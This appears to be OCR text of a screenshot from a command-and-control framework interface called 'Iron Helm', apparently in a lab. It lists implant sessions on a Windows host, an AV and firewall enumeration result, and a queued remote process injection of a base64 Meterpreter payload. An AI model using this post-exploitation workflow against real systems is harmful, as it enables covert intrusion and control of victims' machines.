 IRON HELM CREATE +
ToggleGraph
IP Address Hostname Interity User Process Pid x64 Last Seen
192.168.122.152 WinDev MEDIUM WINDEV\vlcak MB_Stageless 3860 True 7/15/2025 8:42:18 AM -07:00 INTERACT REMOVE EXIT
192.168.122.152 WinDev MEDIUM WINDEV\vlcak Knight_Egress 9812 True 7/15/2025 8:42:17 AM -07:00 INTERACT REMOVE EXIT
192.168.122.152 WinDev HIGH WINDEV\vlcak MB_Stageless 6756 True 7/15/2025 8:42:15 AM -07:00 INTERACT REMOVE EXIT
COMMANDERS 192.168.122.152@3860 192.168.122.152@9812 192.168.122.152@6756
[7/15/2025 8:41:59 AM -07:00] >> execute-assembly
Task Info
args >
file > 6656 Bytes
[7/15/2025 8:41:59 AM -07:00] >> Result
AV_Field Info -------- ---- Name: Windows Defender Exe: windowsdefender:// reportingeExe: %ProgramFiles%\Windows Defender\MsMpeng.exe state: 397568 ======== ==== FW_Field Info -----
--- ---- Name: Windows Defender Exe: windowsdefender:// reportingeExe: %ProgramFiles%\Windows Defender\MsMpeng.exe state: 397568
Command* Argments File
remote-inject 8724 TVqQAAMAAAAEAAAA//8A SEND CLEAR
UPLOAD FILE
meterpreter.bin.b64 - 8878
bytes